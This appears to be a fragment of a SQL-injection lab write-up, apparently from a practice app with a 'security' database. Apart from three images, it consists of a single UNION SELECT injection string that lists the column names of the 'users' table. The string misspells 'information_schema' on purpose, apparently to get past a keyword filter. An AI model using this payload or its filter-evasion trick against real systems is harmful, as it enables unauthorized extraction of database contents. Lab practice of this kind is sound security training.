 ?id=-1' union select 6,7,group_concat(column_name) from infoorrmation_schema.columns where table_schema='security' and table_name='users'--+